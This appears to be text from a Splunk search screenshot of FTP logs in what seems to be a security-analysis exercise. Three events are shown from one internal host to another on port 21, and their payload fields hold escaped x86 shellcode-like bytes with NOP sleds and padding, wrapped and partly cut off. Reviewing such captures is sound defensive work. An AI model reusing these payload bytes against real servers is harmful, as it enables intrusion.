 Hide Fields
All Fields
SELECTED FIELDS
a host 1
a source 1
a sourcetype 2
INTERESTING FIELDS
a dest_ip 21
# dest_port 1
a ftp_command 6
a full_path 100+
a index 1
# linecount 1
a punct 100+
a session_id 100+
a splunk_server 1
a src_ip 15
# src_port 95
a timestamp 1
a username 4
+ Extract New Fields
i Time Event
9/26/25
5:13:59.000 PM
1332015739.970000 Czgkot1g0YKJKoDyX 192.168.202.102 1193 192.168.23.103 21 <unknown> -
\x83\xc7<\xbe\xf0]\xbd\xde\x87\xf73\xc9\xb1\xc8\xf3\xa4\x8b\xdf\x8b|$L\xb8Buno\xafu\xfdf\xb9\xf4^A\x8b\xf3\x87\xfe\
\x90\x90\x90Auno\xe8\xff\xff\xc3_\x83\xc7^E\x83\xc7^KGGGG\x817\xbb\xb0\xba\xbfu\xf4S\x82\xba\xbf\xbb\xdb\xdf\xcd\xd
0\xfd\xda\xcf\xe0\xc8\xd0\xd8\xf1\xde\xdb\xc9\xd5\xc9\xcc\xf7\xdf\xdb\xdb\xf7\xd9\xd8\xcd\xda\xc2\xc3\xfe\xcc\xc3\x
e2\xdf;\xa7\x8f\xbb\xb0\xba4\xe0\xbc9|\xb79`4\xe0\xb4\x83l\xce\xb1v4\xc8\x803P\xd1\xbd\xe3\xd9^V\xbc\x9a^Q\xceYXH0\x
f\xbb\xb0\xea2\xfe\xab\xea\xd5\xb7X\xb6\xbf\xbb\xb0\xea2\xe6\x97\xe9@k!\xe0\xe0P\xdb\xda6^\xd0\x8b^?\x8ak3\xfaK;\xf
\xeeD3M0\xf8\xbe\xbej9\xf7C0\xc8\xb2AAAAAAAA\xbb@@\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\
\x90\x90\x90 - - - - - - - - -
host = DESKTOP-I9ESDC1 source = ftp.log.gz sourcetype = ftp-log
9/26/25
5:13:59.000 PM
1332015715.460000 CzwwlL2TLNeRsKCGEh 192.168.202.102 1169 192.168.23.103 21 <unknown> -
\x83\xc7<\xbe\xf0]\xbd\xde\x87\xf73\xc9\xb1\xc8\xf3\xa4\x8b\xdf\x8b|$L\xb8Buno\xafu\xfdf\xb9\xf4^A\x8b\xf3\x87\xfe\
\x90\x90\x90Auno\xeb^C_\xeb^E\xe8\xf8\xff\xc7^KGGGG\x817\xbb\xb0\xb7\xbfu\xf4S\x82\xb7\xbf\xbb\xdb\xd2\xcd\xd5\xd5\
\xda\xcf\xe0\xc5\xd0\xd8\xf1\xd3\xdb\xc9\xd5\xc4\xcc\xf7\xdf\xd6\xdb\xf7\xd9\xd5\xcd\xda\xc2\xce\xfe\xcc\xc3\x85\xe
f;\xaa\x8f\xbb\xb0\xb74\xe0\xbc4|\xb79m4\xe0\xb4\x8el\xce\xb1{4\xc8\x80>P\xd1\xbd\xee\xd9^V\xbc\x97^Q\xceYUH0\xc3\x
\xb0\xe72\xfe\xab\xe7\xd5\xb7X\xbb\xbf\xbb\xb0\xe72\xe6\x97\xe4@k!\xed\xe0P\xdb\xd76^\xd0\x86^?\x8ak>\xfaK;\xf1\x83
>M0\xf8\xb3\xbej9\xfaC0\xc8\xbfAAAAAAAA\xbb@@\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
90\x90 - - - - - - - - -
host = DESKTOP-I9ESDC1 source = ftp.log.gz sourcetype = ftp-log
9/26/25
5:13:59.000 PM
1332015709.730000 CYIJjk1jzXF2SQDqH1 192.168.202.102 1193 192.168.23.103 21 <unknown> -
\x83\xc7<\xbe\xf0]\xbd\xde\x87\xf73\xc9\xb1\xc8\xf3\xa4\x8b\xdf\x8b|$L\xb8Buno\xafu\xfdf\xb9\xf4^A\x8b\xf3\x87\xfe\
\x90\x90\x90Auno\xe8\xff\xff\xc3_\x83\xc7^E\x83\xc7^KGGGG\x817\xbb\xb0\xba\xbfu\xf4S\x82\xba\xbf\xbb\xdb\xdf\xcd\xd
0\xfd\xda\xcf\xe0\xc8\xd0\xd8\xf1\xde\xdb\xc9\xd5\xc9\xcc\xf7\xdf\xdb\xdb\xf7\xd9\xd8\xcd\xda\xc2\xc3\xfe\xcc\xc3\x
e2\xdf;\xa7\x8f\xbb\xb0\xba4\xe0\xbc9|\xb79`4\xe0\xb4\x83l\xce\xb1v4\xc8\x803P\xd1\xbd\xe3\xd9^V\xbc\x9a^Q\xceYXH0\x
f\xbb\xb0\xea2\xfe\xab\xea\xd5\xb7X\xb6\xbf\xbb\xb0\xea2\xe6\x97\xe9@k!\xe0\xe0P\xdb\xda6^\xd0\x8b^?\x8ak3\xfaK;\xf